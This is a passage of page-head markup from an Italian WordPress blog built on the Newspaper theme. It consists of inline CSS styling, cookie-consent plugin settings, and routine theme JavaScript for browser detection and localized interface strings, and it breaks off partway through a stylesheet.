6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>




<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.svapo.blog/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.svapo.blog/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1733928283" id="cookie-law-info-js" defer></script>
<link rel="https://api.w.org/" href="https://www.svapo.blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.svapo.blog/wp-json/wp/v2/posts/1390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.svapo.blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.svapo.blog/?p=1390' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"ad832201c2","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"ad832201c2","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/www.svapo.blog\/wp-admin\/","wpRestNonce":"ad832201c2","wpRestUrl":"https:\/\/www.svapo.blog\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":270};
    </script>
    
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.svapo.blog\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.svapo.blog\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#04bfbf";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="c1cf2b9330";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #04bfbf;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #04bfbf transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #04bfbf;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #04bfbf;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #04bfbf !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #04bfbf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #04bfbf !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #04bfbf transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #04bfbf;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #04bfbf;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #04bfbf;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(4, 191, 191, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2687e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #2d3349;
    }



    
    ul.sf-menu > .menu-item > a {
        font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-weight:normal;
	
    }
    
    .mfp-content .td-login-button {
        color: #2d3349;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2687e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #04bfbf;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #04bfbf;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #04bfbf !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
